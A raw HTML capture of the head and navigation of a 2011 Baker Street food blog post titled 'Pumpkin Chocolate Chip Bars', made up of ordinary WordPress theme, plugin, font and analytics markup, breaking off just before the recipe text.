

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/?replytocom=4686
body_size: 14069
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Pumpkin Chocolate Chip Bars | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,969] -->
<meta name="keywords"  content="baking,bars,chocolate,pumpkin,recipe" />

<link rel="canonical" href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Pumpkin Chocolate Chip Bars Comments Feed" href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/2984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=2984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fpumpkin-chocolate-chip-bars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fpumpkin-chocolate-chip-bars%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-2984 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-2984" class="post-2984 post type-post status-publish format-standard has-post-thumbnail hentry category-bars-and-blondies category-chocolate category-dessert tag-baking tag-bars tag-chocolate tag-pumpkin tag-recipe has-thumb">
                <a href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/" class="published-time" title="" rel="bookmark"><span class="entry-date">November 18, 2011</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/" title="Permalink to Pumpkin Chocolate Chip Bars" rel="bookmark">Pumpkin Chocolate Chip Bars</a></h2>


        <div class="entry-content">
